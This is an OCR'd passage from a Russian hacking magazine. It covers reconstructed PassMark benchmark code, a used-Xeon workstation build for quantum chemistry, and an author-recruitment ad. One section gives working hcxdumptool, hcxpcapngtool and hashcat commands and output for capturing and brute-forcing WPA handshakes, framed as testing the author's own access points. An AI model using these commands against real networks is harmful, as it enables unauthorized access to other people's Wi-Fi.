Этот код обязывает оптимизатор компилятора CLion выполнять вычисления r1 и r2 на каждой итерации цикла. Если же указанный блок убрать, в ассемблерном коде вычисление r1 и r2 выполнится только на последней итерации, а на предыдущих будут просчитываться лишь переменные v7... v11 для последней итерации, то есть напрочь срежутся все полезные вычисления, оценивающие производительность CPU.

Следующий код уже необходим для любого уровня оптимизации >= -02, поскольку компилятор в ходе оптимизации выбрасывает все переменные, которые никак не используются:

![](_page_33_Picture_480.jpeg)

Скорее всего, PassMark был скомпилирован с опцией оптимизации -02, что было подтверждено эмпирически. В итоге результаты бенчмарков сошлись с результатами, полученными с использованием восстановленного кода.

# Структура кода

Каждая избыточная операция в восстановленном коде (любое дополнительное условие, обращение к памяти, математическая процедура) нарушает результаты тестов. Разработчики PassMark уже поработали с кодом своих бенчмарков за нас и сумели организовать его структуру оптимально. Рассмотрим несколько интересных фрагментов.

В IntegerMathTest алгоритм подсчета индекса буфера организован таким образом:

 $mem\_index = (mem\_index + 6) % (randomBufferSize - 6);$ 

Ав FloatingPointMathTest - Таким:

 $v8 = v6 + 1$ ;  $v6 = v8 + 1;$ 

Если в FloatingPointMathTest сделать так же, как в IntegerMathTest, производительность падает на 3-5%. А если в IntegerMathTest так же, как в FloatingPointMathTest, производительность не меняется.

Другой пример — уродливые реверсивные циклы в IntegerMathTest:

![](_page_33_Picture_481.jpeg)

Если их сделать красивыми - for (int  $j = 0$ ; j<mulDivOpsCount; j++), то производительность скомпилированного кода при прочих равных обрушится на 15%!

Кстати говоря, то, что проход цикла в обратном направлении может значительно увеличивать производительность, известно уже давно (и разработчикам PassMark, очевидно, тоже). Еще в далеком 2014 году этот прием разбирался в статье «Повышаем производительность клиентской части веб-приложения» для языка JavaScript - каким бы высокоуровневым ни был язык, а простые операции вроде условий и циклов все равно конвертируются в примерно одинаковый машинный код.

# СРАВНЕНИЕ ПРОИЗВОДИТЕЛЬНОСТИ ЯЗЫКОВ<br>ПРОГРАММИРОВАНИЯ С ПОМОЩЬЮ БЕНЧМАРКОВ

Имея на руках восстановленный код бенчмарков PassMark, мы можем использовать его для любых своих экстравагантных нужд, в том числе для сравнения производительности языков программирования.

Возьмем для примера си-подобный язык с виртуальной машиной и IL -С# — и оценим, насколько в нем работа с целыми и дробными числами медленнее, чем в нативном  $C++$ .

Прогресс преподносит много приятных сюрпризов, недоступных еще пару лет назад, а потому для «перевода» C++ в C# больше не нужно думать — достаточно попросить это сделать за нас ChatGPT, который справляется с подобными задачами превосходно. Получив код бенчмарков на С#, компилируем его в release-режиме и оцениваем результаты.

![](_page_33_Picture_482.jpeg)

Усредненный результат десяти тестов показал, что производительность С# (язык с IL) на 6-8% ниже по сравнению с C++ (язык без IL) с точки зрения числовых операций. Из-за этого отличия для воспроизведения кода бенчмарков и был изначально выбран С++.

# **ВЫВОДЫ**

До начала исследования PassMark у меня было несколько иное представление об организации его кода: так как код бенчмарков должен быть одинаковым вне зависимости от платформы (для сравнимости результатов по публичной базе), казалось бы, наиболее правильный способ его организации — обособление в динамически подключаемые библиотеки, которые существуют во всех поддерживаемых приложением платформах. Однако разработчики предпочли под каждую платформу выпускать продукт с нуля, делая ручной копипаст кода бенчмарков в платформенно зависимый вариант программы. Это приводит к тому, что для каждого бенчмарка необходимо про-

водить отдельный аудит на разных платформах, чтобы убедиться, что он действительно везде работает одинаково.

В этой статье аудит был сделан для двух ключевых тестов CPU -IntegerMathTest и FloatingPointMathTest на платформах Windows и macOS. По его результатам можно в целом предположить, что внутри одинаковых бенчмарков на разных платформах находится одинаковый код, не затронутый оптимизатором конкретного компилятора и спецификой платформенного ассемблера.

И отдельного внимания заслуживают публичные результаты бенчмарков PassMark. Как уже упоминалось выше, результат любого бенчмарка это просто сумма операций за микросекунду со всех запущенных дочерних процессов в количестве ядер процессора. Но что, если запустить процессов больше, чем у процессора имеется ядер?

Возьмем для примера результаты тестов PassMark на 1, 24, 48 и 64 потока для экспериментального 24-ядерного Core I9-13950Hx, которые уже частично демонстрировались ранее.

![](_page_33_Picture_483.jpeg)

Результаты тестов PassMark на 1, 24, 48 и 64 потока

С их помощью можно увидеть несколько интересных моментов работы PassMark и современных процессоров:

- 1. Результаты на 24 ядра не равны результатам на одно ядро, умноженным на 24. Это происходит из-за того, что ядра современных процессоров не идентичны по производительности - ядра делятся на performance **u** efficient.
- 2. Операции с дробными числами в один поток могут быть быстрее операций с целыми числами в один поток на некоторых процессорах. Наиболее вероятное объяснение этому - устройство performance-ядер конкретного процессора.
- 3. Если запустить потоков больше, чем ядер процессора, результаты бенчмарка увеличатся на 10-25%. Это покажет настоящую производительность процессора под 100%-й нагрузкой, и она не будет соответствовать той, что можно увидеть в публичной базе данных PassMark. Публичная база PassMark собирается с устройств по всему миру со стандартными настройками программы PassMark.
- 4. Если запустить еще больше потоков, результаты особо не улучшатся, что свидетельствует о полной загрузке процессора.

Таким образом, можно резюмировать, что разработчики PassMark изрядно постарались создать наиболее универсальную оценку производительности различных устройств по всему миру. Но в реальности же устройства могут быть на 10-25% мощнее усредненной публичной оценки, а заложенный основу бенчмарков алгоритм «загрязнен» побочными операциями, B еще больше занижающими реальную оценку.

В любом случае, имея на руках алгоритм любого бенчмарка PassMark и публичную базу результатов с миллионами устройств, можно проводить довольно интересные исследования, например:

- 1. Сколько целочисленных операций на С# в среде Mono из Unity сможет выполнить iPhone 14 Pro Max? А насколько больше, если переписать код на С++? Стоит ли оно того?
- 2. Какой лучше выбрать язык для разработки серверного приложения с большим числом операций с плавающей точкой на базе процессора Xeon Bronze 3204: Python или JavaScript?

На эти и другие подобные вопросы можно будет получить ответ путем нехитрых манипуляций с результатами тестов, выполненных с использованием разных языков программирования и устройств.  $\blacksquare\hspace{-0.2cm}\square$ 

**CHECK** 

**GUOXI** 

mannum

**CATIOITECT** 

sa U

HEART COMPANY Собираем мощный

компьютер для вычислений

Однажды мне понадобился компьютер для квантово-химических расчетов, и я поставил перед собой цель самостоятельно собрать машину, которая вписалась бы в бюджет 100-150 тысяч рублей. Однако ЭТОТ КОМПЬЮТЕР НЕПЛОХО ПОДХОДИТ И ДЛЯ других задач, поэтому ради эксперимента попробуем побрутить на нем хеши.

![](_page_34_Picture_4.jpeg)

H3D

a

 $\frac{1}{2}$ 

Все персоналки, ориентированные на сложные вычисления, имеют сильный перекос в сторону количества памяти, как оперативной, так и дисковой. В своем проекте я применил ряд спорных решений, обусловленных желанием сохранить баланс между апгрейдопригодностью, вычислительной мощностью и ценой. Что из этого получилось, я подробно расскажу в сегодняшней статье.

# НА ЧЕМ СЕЙЧАС СЧИТАЮТ

Специально для научных вычислений созданы суперкомпьютеры, например суперкомпьютер Курчатовского института или «Ломоносов-2» в МГУ. Под расчеты обычно выделяют одну ноду, и это в целом весьма недурной вариант. Но тут есть и свои нюансы, скажем привязка к определенному софту и некоторые административные моменты. С другой стороны, и плюс солидный — не надо настраивать среду.

Многие используют свои вычислительные мощности, и тут можно встретить целый зоопарк разнообразных устройств. Обычно это что-то напоминающее ноду суперкомпьютера, то есть одно- или двухпроцессорная система с камнями типа E5 2680v3/v4 и памятью от 64 Гбайт. Иногда попадается старье типа Xeon X5650, но это уже пережиток прошлого. Впрочем, ученые достаточно консервативны, поэтому оборудование часто служит десятки лет. Правда, с компьютерами этот фокус обычно не проходит.

В «бытовом» сегменте несколько лет назад очень круто смотрелся AMD Ryzen Threadripper 3970х и старшие модели в связке с 256 Гбайт DDR4 3200. Впрочем, этот процессор и сейчас выглядит неплохо, как говорится дорого-богато. Также определенной популярностью пользуются AMD Ryzen 9 5950X, Intel i9-12900k и младшие модели, в обоих случаях компьютер оснащают 64 Гбайт оперативки. Но у бытовых решений есть одна неприятная проблема: подобные процессоры не рассчитаны на высокую круглосуточную нагрузку. Например, я слышал несколько печальных историй о смерти от перегрева неудачно собранного десктопа на Threadripper. Комп помер на вторые сутки, причина — слабая система охлаждения.

Вторая проблема бытовых процев - малый объем поддерживаемой памяти, тут разве что Threadripper позволяет разгуляться, особенно старшие модели, а для прочих потолок обычно составляет 64 Гбайт. В принципе, такого объема хватает практически на все задачи, но в уме приходится держать, что методы типа DLPNO-CCSD(T) или STEOM-DLPNO-CCSD могут оказаться такому аппарату не по зубам.

# РЕКОМЕНДАЦИИ ПО КОНФИГУРАЦИИ

В сети не очень много рекомендаций, как собрать компьютер для научных расчетов, тем не менее они есть. Например, такую инструкцию можно найти на форуме ORCA (недоступен с российских IP), и рекомендации эти довольно простые: всего, и побольше. В первую очередь, конечно, оперативной памяти, общепринятым минимумом считают 64 Гбайт. Можно использовать и 32, и даже 16, но тогда придется очень тщательно подбирать методы и задачи, так как при любом неудачном стечении обстоятельств все будет падать из-за нехватки оперативки. Впрочем, полуэмпирике и простым DFT-методам с небольшим базисом должно хватить скромных объемов RAM, но это скорее учебные задачи. Вообще, памяти должно быть 256 Гбайт, а еще лучше 512, в таком случае тебе будут доступны практически все широко используемые методы. Что же касается процессора, то лучше меньше ядер с высокой тактовой частотой, чем наоборот. Тем не менее квантово-химический софт - это не игры, и он, разумеется, заточен под много потоков, поэтому приведенную выше рекомендацию следует понимать как «16 быстрых ядер лучше 22 медленных». Также очень желателен быстрый SSD на 512 Гбайт и более. Вернее, так: для DFT 512 Гбайт хватит с запасом, а вот для методов post HF крайне желательно иметь больше 1 Тбайт (на моей памяти больше 5 Тбайт пока не отъедало). На худой конец сойдет и RAID 0 на HDD, что, конечно, просадит скорость, но работать будет. Очень хороший свод рекомендаций по сборке такого компьютера публикует исследователь из Пекинского университета под ником Sobereva. Причем эти рекомендации приводятся за последние несколько лет и разбиты по годам: любопытно смотреть, как растут аппетиты. В целом автор очень ратует за использование б/у серверных компонентов, дабы не разбазаривать казенные деньги на переплату вендорам. Текущая рекомендуемая им конфигурация — это dual AMD EPYC 7R32 на 96 ядер. Используя такую машину, автор провел исследование, насколько хорошо параллелится ОRCA. Официальный мануал говорит, что до восьми ядер все параллелится без нареканий, а с шестнадцатью уже возможны проблемы, но в мануале это упоминается только вскользь. Так вот, согласно тестам Sobereva, при увеличении количества ядер до 24 рост быстродействия почти линейный, от 24 до 48 он отклоняется от линейного. На отрезке от 48 до 84 ядер рост еще прослеживается, а когда их становится больше 84, прироста уже не наблюдается. Понятно, что эти числа зависят от исполняемой задачи, но на низком уровне все квантово-химические методы так или иначе сводятся к перемножению матриц, нахождению собственных векторов и значений, так что эти результаты полезно держать в уме. Кроме того, других тестов подобного размаха я не встречал.

# **ИТЕРАЦИЯ ПЕРВАЯ**

В своей сборке я решил сделать упор на объем памяти. На дворе стоял январь 2022 года, кризис чипов был еще в разгаре, поэтому вариантов у меня оставалось немного. Если хочешь большой объем DDR4, то дорога тебе на «Али» за б/у серверной памятью, а к ней нужен проц — тоже серверный б/ у Xeon. Цены тогда были, прямо скажем, невкусные, и на память ушла изрядная часть бюджета (8 × 32 Гбайт 2400 DDR4 ECC REG обошлось тогда в сумму порядка 60 тысяч рублей).

Подержанные серверные матери тогда в мой бюджет не пролезли, и я решил остановиться на китайских. О китайских матерях в целом ходит дурная молва. В частности, одно из типичных больных мест этих девайсов - цепи питания CPU, то есть VRM, поэтому я попытался найти что-то понадежнее, насколько это возможно. Выбор пал на Huananzhi X99-F8: эта материнская плата имеет активное охлаждение VRM, восемь слотов памяти и, само собой, поддерживает четырехканальный режим.

Теперь о процессоре. Поскольку предполагалось, что машина будет долгое время работать в режиме 24/7 при практически полной нагрузке, ни о каком разгоне и речи не шло, поэтому смотреть в сторону Xeon 26xxv3 смысла особого не было, и я выбрал Xeon E5 2683v4. Это 16-ядерный процессор с частотой 2600 МГц при полной нагрузке. Скромненько, зато недорого: в 2022 году он стоил около пяти тысяч, а сейчас и вовсе меньше двух. Впоследствии, когда цены немного снизились, я заменил камень другим -

Е5 2696 4, где уже 22 ядра и 2800 МГц при полной нагрузке. Прирост производительности, прямо скажем, заметный, и это потолок для выбранной мною платформы, но он и сегодня смотрится довольно достойно.

Для охлаждения всего этого дела я использовал китайскую «башню» с шестью трубками и тремя вентиляторами.

![](_page_34_Picture_19.jpeg)

Башня

Впрочем, такая система охлаждения оказалась даже избыточной, и температура под нагрузкой не превышала 51 градус. Так что можно не париться и ставить какой-нибудь ноунейм, однако он должен уметь отводить примерно 150 Вт. Корпус я использовал Zalman S2, в него были установлены шесть вентиляторов, три на вдув на фронтальной панели и три на выдув, один сзади и два сверху. Верхние кулеры достаточно удачно расположены над зоной VRM. В целом этот корпус довольно дешевый, и боковая стенка пластиковая, ну да нам на него не любоваться. Объем памяти позже был увеличен до 512 Гбайт, но уже по стечению обстоятельств. Любопытно: китайские платы держат планки по 64 Гбайт, а в сети я упоминания об этом не нашел, правда, возможно, потому, что никому в здравом уме не придет в голову напихать в китайскую сборку полтерабайта оперативки. Да и задач, где нужны такие объемы памяти, кроме квантово-химических расчетов, я так с ходу и не придумаю.

![](_page_34_Picture_22.jpeg)

Материнская плата, проц, память, VRM

дисками вышла целая чехарда. В первом варианте я использовал под сис тему NVME SSD объемом 256 Гбайт и HDD на 3 Тбайт для хранения результатов вычислений. Но оказалось, что для использования DLPNO-CCSD(T) и особенно STEOM-DLPNO-CCSD этого совсем недостаточно: мало и 512 Гбайт, и 1 Тбайт. А если использовать HDD, то скорость записи/чтения становится узким местом, особенно с увеличением количества потоков. Доходит до смешного, когда задача быстрее решается в восемь потоков, чем в шестнадцать.

Стало ясно, что нужен быстрый SSD на 1, а лучше на 2 или 3 Тбайт, но цены на твердотельные накопители больше терабайта тогда были, прямо скажем, негуманные. Поэтому, почесав в затылке, я решил, что мне поможет RAID 0. Так объем диска можно наращивать постепенно, скорость будет расти и износ дисков станет уменьшаться - в общем, одни плюсы. Что же до надежности, то тут это не столь важно: на этих дисках не предполагалось хранить результаты вычислений. В реализации этой идеи мне очень пригодился адаптер PCIe-4NVME — удобно, компактно, и слоты PCIe экономит.

![](_page_34_Picture_26.jpeg)

Адаптер PCIe-4NVME

Надо иметь в виду, что если его просто воткнуть в слот x16, то будет работать только первое гнездо М2. Чтобы заработали остальные, в БИОСе нужно настроить бифуркацию слота Х16, то есть переключить режим работы с Х16 на Х4 Х4 Х4 Х4, тогда все заработает как надо. Не все материнские платы имеют такую функцию. К счастью, Huananzhi X99-F8 это умеет. В качестве дисков я выбрал недорогие WD Blue SN550 объемом 1 Тбайт, тем более в обзорах указывалось, что они не склонны катастрофически просаживать скорость

после заполнения кеша.

![](_page_34_Picture_30.jpeg)

Таким образом я со временем нарастил массив до 3 Тбайт, и этого, если не наглеть, хватает практически для всех задач. Впрочем, если не замахиваться на методы post HF, а ограничиться DFT, то и 1 Тбайт хватит за глаза. Для создания программного RAID 0 я использовал mdadm, тут в общем нет никаких особенностей, и мануалов в сети достаточно. Работает такое решение хорошо, однако есть вариант и получше: на алике можно найти относительно недорого U2 SSD WD Black SN640 аж на 7,5 Тбайт - ультимативное решение.

Учитывая, что используемый мною софт, а именно ОRCA, на данный момент не умеет работать с GPU, строгой необходимости в видеокарте у меня не возникло. Однако на этапе настройки и установки софта без нее не обойтись. В свою машину я поставил GTX 1080, она мне в свое время досталась по очень привлекательной цене. У китайских плат есть один нюанс в работе с видеокартами, связанный с настройками CSM: в нашей конфигурации она должна быть выключена.

![](_page_34_Picture_524.jpeg)

**UEFI CSM Support setting** 

Нюанс тут в том, какие значения установлены в БИОСе по умолчанию. Так, если в пункте video будет стоять Legacy, то на GTX 1080 изображения ты не увидишь, только черный экран. Как следствие, в БИОС ты не зайдешь и настройки не поменяешь. Но проблема решаемая: берем какую-нибудь древнюю видяху (проверял на GTX 640 и EAH4650), втыкаем, заходим в БИОС, меняем настройки, выключаем, ставим назад GTX 1080. Если нужно использовать старую видеокарту, а в настройках video стоит UEFI, то алгоритм действий обратный. Подозреваю, что эта особенность многим людям попортила нервы.

В качестве блока питания я использовал Cooler Master Elite V4 600 Вт, однако я бы рекомендовал иметь больший запас по мощности, так как при полной нагрузке машина очень чувствительна к просадкам в сети. Бесперебойник не спасает: комп уходит в перезагрузку. Более мощный блок питания позволяет машине не вылетать, пока срабатывает бесперебойник.

# ПЛЮСЫ И МИНУСЫ

К плюсам моей сборки можно отнести цену: старые Xeon стоят, прямо скажем, недорого, особенно если не гнаться  $\overline{B}$ за топом линейке Е5 2696v4 и Е5 2699v4. Любопытно, что по факту это идентичные процы с той лишь разницей, что Е5 2696v4 поставлялся строго в составе серверов, поэтому относительно малоизвестен. Кроме того, не все платы его поддерживают, имей это в виду. У Е5 2699v4 с поддержкой вроде бы дела обстоят получше, но и цена у него в полтора-два раза выше. А в остальном они идентичны.

Хороший вариант - E5 2690v4, ядер у него поменьше (14), но и частота повыше: 3200 МГц при полной нагрузке. Стоит он около двух тысяч. Еще к плюсам можно отнести то, что у меня материнка по факту десктопная, форм-фактора АТХ, влезает она практически в любой корпус, да и заморочек с ней меньше, чем с серверными.

К минусам стоит отнести потенциальную ненадежность китайских материнских плат. Судя по отзывам в интернетах, они не то чтобы дохнут, нет, но тут воля случая: может работать, а может и помереть, как повезет. Ну и VRM у них горячий, о чем я уже писал выше.

Моя работает без нареканий, из замеченных странностей только иногда не стартует, зависая на инициализации, что лечится перезагрузкой. Правда, такое случалось лишь пару раз. Также к минусам однозначно стоит отнести баги с UEFI. Сам я багов не видел, но пишут, что в Huananzhi X99-F8 не работает коррекция ошибок памяти. Отсутствие WOL тоже очень огорчает. И главный минус здесь, пожалуй, то, что со временем обновить эту машину не выйдет, поскольку текущая конфигурация уже максимальная.

# **МЕГАСЧЕТЫ** СОБИРАЕМ МОЩНЫЙ КОМПЬЮТЕР<br>ДЛЯ ВЫЧИСЛЕНИЙ

# СОФТ

В качестве операционной системы, разумеется, я использовал мой любимый Arch Linux. Он устанавливается легко и без плясок с бубном. Так как моя машина планировалась скорее как рабочая станция, а не вычислительный сервер, то сверху я накатил «иксы» и Openbox по заветам ArchWiki. Разве что настоятельно рекомендую использовать в fstab UUID-идентификаторы дисков, потому как этих самых дисков в машине много и при инициализации назначение им имен происходит с элементами рандома. В результате установка и удаление новых дисков и PCIE-устройств тоже может поменять имена. A UUID, в отличие от имен, уникальны и не меняются, что избавит нас от неприятных сюрпризов.

То же самое касается и EFISTUB. В противном случае может так получиться, что машина будет грузиться через раз. Я, когда столкнулся с таким поведением, был несколько озадачен. Любопытно, что утилита efibootmgr принимает имя загрузочного раздела, а в UEFI пишет уже UUID. Поэтому, настраивая загрузку, вызываем efibootmgr таким образом:

# #efibootmgr -c -d /dev/nvme0n1 -p 1 -l \vmlinuz-linux -L "Arch Linux" -u "initrd=/initramfs-linux.img root=UUID=part uuid"

Только имена дисков не забудь поменять. Есть еще одна занятная штука: некоторые материнские платы не хотят грузиться с записи под номером 0000. Х99-F8 к таким не относится, но в уме это держать стоит.

Ну и напоследок я установил ОRCA с официального сайта, для доступа к которому с недавних пор требуется прокси или VPN (Тог не подходит), и Open MPI.

# ТЕСТ-ДРАЙВ

В качестве теста производительности я решил использовать что-то приближенное к практическим задачам. На форуме chemport.ru нашлась интересная тема, посвященная сравнению производительности расчетных машин, для которого используется тестовый input-файл для ORCA следующего содержания:

![](_page_35_Picture_433.jpeg)

В файле необходимо задать количество используемых ядер пргос N, а сам этот файл запускает расчет точечной энергии молекулы, приведенной на рисунке.

![](_page_35_Picture_13.jpeg)

Результаты тестов различных машин представлены ниже. Конечно, они не совсем корректны, поскольку версии ПО на разном железе отличались, тем не менее эти результаты позволяют прикинуть, насколько получившийся у меня компьютер хорош. Последнее значение в каждой строке - время выполнения вычисления в формате чч:мм: сс, чем меньше, тем лучше.

i3-8100 4x3.60GHz 00:39:58 Ryzen 5500U 6x2.1GHz 00:31:24 i7-8700 6x3.2 GHz /8Gb DDR4 2666MHz /SATA HDD 0:30:18 dual Xeon X5650, 12x2.7GHz /144Gb DDR3 /ATA HDD 00:29:45 Xeon E5-2658v3 12x2.6GHz /32Gb DDR4 2133MHz /SATA HDD 00:23:15 i5-10600K, 6x4.5GHz /16Gb DDR4 /SDD 00:22:43 AMD Ryzen 7 3700X 8x3.6GHz 00:19:07 dual Intel Xeon E5-2680v2 10x3.6 GHz /64Gb DDR3 1066MHz /HDD 00:17:17 i9-10920x 12x3.5GHz /128Gb DDR4/M.2 SSD 00:14:40 dual Intel Xeon E5-2697v2 12x2.7GHz /256Gb DDR3 1600MHz /SATA HDD 0:  $12:57$ AMD Ryzen 9 5900X/32Gb/HDD 00:12:23 Xeon 2696v4 22x2.8GHz /512Gb DDR4 2400MHz /RAID0 M2 SSD 00:10:53 dual Xeon E5-2658V3 12x2.6 GHz /32Gb DDR4 2133MHz /HDD 00:10:19 AMD Ryzen 9 5950X 16x3.4GHz /64Gb DDR4 /M.2 SSD 00:07:33 Ryzen Threadripper 3970x, 32x3.7GHz /256Gb DDR4 3200MHz /SSD  $0:05:32$ 

В этом ряду собранная мною машина смотрится достаточно неплохо, существенно уступая только AMD Ryzen 9 5950X и Ryzen Threadripper 3970x, что неудивительно: там один проц стоит, как вся моя сборка. В принципе, из машины можно выжать еще немного быстродействия, если отключить патчи уязвимостей процессора, снижающие производительность. Так, добавление mitigations=off в параметры ядра отключает эти патчи. После этого тест завершается за 00:10:23, что дает выигрыш в 30 с, или около 5%.

Стоит ли оно того, вопрос дискуссионный. Ну, если машина работает в локалке и, кроме расчетов, на ней ничего не запускают, то, наверное, стоит. Любопытный факт: при проведении расчетов с таким количеством памяти SSD практически не дает выигрыша относительно HDD за счет хорошо работающей системы кеширования файлов. То есть фактически чтение и запись идет из оперативки. Исключение составляют только тяжелые методы post HF типа STEOM-DLPNO-CCSD, которые имеют тенденцию съедать всю память и еще прихватить несколько терабайт на диске под временные файлы. Тут SSD существенно вырывается вперед.

Читатель может задаться вопросом: не избыточно ли 512 Гбайт оперативной памяти? Отвечу, что это можно считать хорошим запасом. Я наблюдал на этой машине использование более 450 Гбайт памяти и, кроме того, видел даже вылеты по причине нехватки оперативки. В плане стабильности работы у системы тоже все хорошо: так, несколько раз на ней выполнялись вычисления, занимавшие около недели, и это при почти полной нагрузке.

# **БРУТИМ ХЕШИ**

То, что машина умеет считать кванты, мы уже выяснили, теперь можно попробовать что-то более понятное и осязаемое, например брутфорс. Поэтому, вооружившись комплектом hcxdumptool, hcxtools и hashcat, проведем небольшой эксперимент.

Представим себе, что мы хотим оценить безопасность пароля беспроводной точки доступа. Алгоритм действия такой: слушаем трафик с помощью hcxdumptool, полученные дампы рукопожатий конвертируем с помощью hcxpcapngtool в формат hash.hc22000, после чего пытаемся сбрутить пароль с помощью hashcat. Для сбора рукопожатий очень удобно использовать отдельный ноутбук, это позволит не заморачиваться с переключением режимов работы Wi-Fi.

Итак, берем наш ноут, относим его в хорошее место, где доступны все наши тестовые точки доступа, и запускаем hcxdumptool.

```
sudo systemctl stop wpa_supplicant-nl80211@wlp1s0.service
sudo systemctl stop dhcpcd@wlp1s0.service
sudo hcxdumptool -i wlp1s0 -o dump.pcapng --active_beacon
--enable_status=15
```
Тут мы выключаем сетевые службы wpa\_supplicant и dhcpcd, поскольку нам нужен полный контроль над сетевой картой. Здесь **wlp1s0** - имя моей сетевой карты, как ее зовут на твоей машине, ты можешь узнать с помощью команды ip link show.

Мы получили дамп, теперь конвертируем его в нужный формат.

# hcxpcapngtool -o hash0.hc22000 -E wordlist dump.pcapng

Переносим полученный дамп на наш «суперкомпьютер» и запускаем hashcat. Мы будем использовать сразу и GPU, и CPU, для работы в обоих режимах надо поколдовать с драйверами - этот процесс подробно описан в мануалах.

Когда-то я прочитал очень интересную мысль: не бывает стойких паролей, бывают плохие словари. Эта сентенция полностью характеризует положение дел. С хорошим словарем ни у одной сети нет шансов, но где его взять? Лет десять назад среди паролей часто попадались «цифровые восьмизнаки», и этой машине они вполне по плечу. Их и будем перебирать. Итак, подберем цифровой восьмизначный пароль, благо тестовые точки доступа мы настраивали сами и точно знаем, что там используется именно такой.

hashcat -D 1,2 -m 22000 -a 3 hash0.hc22000 "?d?d?d?d?d?d?d" |tee hashcatlog\_bruteforce\_cpu+gpu.txt

В нашем дампе было восемь записей. В процессе брута мы видим следующую информацию.

![](_page_35_Picture_434.jpeg)

```
Time.Started.....: Sat Nov xx 19:34:11 20xx (1 min, 23 secs)
Time. Estimated...: Sat Nov xx 19:53:47 20xx (18 mins, 13 secs)
Kernel.Feature...: Pure Kernel
Guess.Mask.......: ?d?d?d?d?d?d?d?d [8]
Guess.Queue......: 1/1 (100.00%)
Speed.#1........: 457.5 kH/s (11.00ms) @ Accel:8 Loops:256 Thr:512
Vec:1Speed.#3........: 52739 H/s (3.34ms) @ Accel:32 Loops:512 Thr:1
Vec:8
Speed.#*.........: 510.2 kH/s
Recovered.......: 2/8 (25.00%) Digests (total), 0/8 (0.00%) Digests
(new), 1/7 (14.29%) Salts
Progress........: 49590784/700000000 (7.08%)
Rejected........: 0/49590784 (0.00%)
Restore.Point....: 631168/10000000 (6.31%)
Restore.Sub.#1...: Salt:5 Amplifier:3-4 Iteration:1280-1536
Restore. Sub.#3...: Salt:5 Amplifier: 8-9 Iteration: 0-512
Candidate. Engine.: Device Generator
Candidates.#1....: 34184288 \rightarrow 35468755
Candidates.#3....: 76995269 \rightarrow 75973388
Hardware.Mon.#1..: Temp: 75c Fan: 62% Util: 99% Core:1835MHz Mem:4513MHz
Bus:16
Hardware.Mon.#3..: Temp: 61c Util: 90%
```
Во-первых, железо чувствует себя неплохо: 61 градус на CPU и 75 на GPU. И это при том, что машина не оптимизировалась под работу видяхи на полной нагрузке. Во-вторых, мы видим, как GTX 1080 на этой задаче рвет Xeon со страшной силой: 450 кН против 50 кН. А в-третьих, бруту поддались две из восьми записей, и такое положение дел сохранилось до конца перебора.

Из этого можно сделать вывод, что для брута паролей беспроводных сетей эта машина не сбалансирована: нужно больше видях, а вот проц и память чудовищно избыточны. Десяток точек Wi-Fi с восьмизначным паролем в один заход ломаются видяхой за 25 тысяч примерно за десять минут. Поэтому, если ты используешь восьмизначные цифровые пароли, у меня для тебя плохие новости.

Резюме: машину можно использовать для простых задач по перебору паролей, но если ориентироваться именно на них, то конфигурацию стоит пересмотреть. Так, уменьшив объем памяти и вставив вторую видеокарту, ты поднимешь производительность в два раза и при этом еще и сэкономишь.

# **РАЗВЛЕКУХА НАПОСЛЕДОК**

А что насчет игрушек? Конечно, назвать этот аппарат игровым язык не повернется, в здравом уме для игр такое никто собирать не будет. Можно собрать игровой комп за цену одной только оперативки. Впрочем, в сети полно материалов по поводу игровых ПК на «зионах», и все сходятся на том, что эти процессоры для игр подходят плохо в основном из-за низкой производительности на одно ядро. Так что играть на Хеоп разумно только из соображений лютой экономии, чем в нашем случае и не пахнет. Тем не менее какая-никакая видеокарта у нас есть, и в свое время она была ого-го, так что можно попробовать.

Windows 10 LTSC ставится на этот компьютер совершенно штатным образом, корректно определяет процессор и видит всю оперативную память. Игрушки тоже устанавливаются без проблем. Все тесты проводились в разрешении Full HD, FPS я не измерял.

Wolfenstein: New Order, Wolfenstein: New Colossus, Old Blood и Young Blood на высоких настройках бегают очень бодро, фризов не видно. Свежий Doom тоже работает на ура. В предрелизную Atomic Heart играется нормально, но на открытых локациях FPS местами проседает до 15-20, правда, тут, возможно, дело в багах самой игры, на то она и предрелизная версия.

Cyberpunk 2077 идет комфортно, фризов не замечено. Что еще можно попробовать, когда у тебя 512 Гбайт оперативы? Конечно, создать RAM-диск и попытаться запустить игрушки с него. Сказано — сделано: имеем виртуальный диск на 256 Гбайт и еще столько же оперативки в запасе. Тесты я проводил на Wolfenstein new colossus и Cyberpunk 2077. Все-таки хорошо звучит «запустить киберпанк из оперативки», есть в этом что-то безумное. В общем, все успешно загружается, а вот скоростью я был разочарован: игра запускается, конечно, быстрее, но не настолько, чтобы сказать «Вау!». Изменений в самом игровом процессе я вообще не заметил. Короче, оно того не стоит. Вывод я сделал простой: считает собранный мною компьютер неплохо, а вот для игр и брутфорса подходит неидеально, хотя если очень хочется, то его можно использовать и таким образом. З-

# **CTAHB ABTOPOM** «XAKEPA»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что **у тебя будет шанс быть узнанным и за** рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

# **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

# **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

